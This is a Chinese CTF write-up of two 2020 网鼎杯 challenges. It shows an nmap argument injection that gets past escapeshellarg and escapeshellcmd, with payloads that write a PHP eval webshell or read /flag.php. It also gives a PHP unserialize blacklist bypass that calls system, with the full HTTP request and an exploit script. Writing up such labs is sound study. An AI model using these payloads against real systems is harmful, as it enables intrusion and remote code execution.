网鼎杯 2020 朱雀组Nmap
namp的命令注入(escapeshellarg与escapeshellcmd的弄巧成拙)

这题黑盒多少有点难整!那么其实后端就是在执行命令前,对我们的输入进行了两个转义(escapeshellarg,escapeshellcmd)的操作,导致弄巧成拙!
php
<?php
require('settings.php');
set_time_limit(0);
if (isset($_POST['host'])):
if (!defined('WEB_SCANS')) {
die('Web scans disabled');
}
$host = $_POST['host'];
if(stripos($host,'php')!==false){
die("Hacker...");
}
$host = escapeshellarg($host);
$host = escapeshellcmd($host);
$filename = substr(md5(time() . rand(1, 10)), 0, 5);
$command = "nmap ". NMAP_ARGS . " -oX " . RESULTS_PATH . $filename . " " . $host;
$result_scan = shell_exec($command);
if (is_null($result_scan)) {
die('Something went wrong');
} else {
header('Location: result.php?f=' . $filename);
}
else:
?>namp的参数注入:
-iL从文件里读取扫描目标
-oG把扫描结果导出指定目录
-oN也是写入指定文件啊
那么最终的payload就是:
escapeshellarg与escapeshellcmd的弄巧成拙-CSDN博客
法1(写马):127.0.0.1' <?=@eval($_POST1);?> -oN shell.phtml '
然后访问shell.php
法二(直接读):127.0.0.1' -iL /flag.php -oN 1.txt
然后访问1.txt'即可
但第一种方法显然更通用!
网鼎杯 2020 朱雀组phpweb
结合页面报错抓包
XML
POST /index.php HTTP/1.1
Host: 7ffcfec7-1153-49e6-9e85-b5af4e3d9161.node5.buuoj.cn:81
Content-Length: 85
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Origin: http://7ffcfec7-1153-49e6-9e85-b5af4e3d9161.node5.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://7ffcfec7-1153-49e6-9e85-b5af4e3d9161.node5.buuoj.cn:81/index.php
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:11:"tac /tmp/f*";s:4:"func";s:6:"system";}发现两个特别的参数,第一个似乎是函数,第二个是参数!直接file_get_contents读index.php源码,毕竟flag位置没找到
php
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>这个审起来就简单了,黑名单直接反序列化绕过!
利用system函数命令执行吧!exp:
php
<?php
class Test {
var $p = 111;
var $func = 222;
function __construct() {
$this->p = 'ls /';
$this->func = "system";
}
}
echo serialize(new Test());
?>尝试了好一会,主要是有些麻烦,所以想写个马!system写马简单嘛,但是发现写不进去
whoami ls -l两个命令结合发现没权限!那么老实的去找flag吧
find / -type f -name "*"
又出来一大堆,优先考虑/tmp下面的
所以最后
post:
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:11:"tac /tmp/f*";s:4:"func";s:6:"system";}
拿到flag
没什么意思!不会提权(哭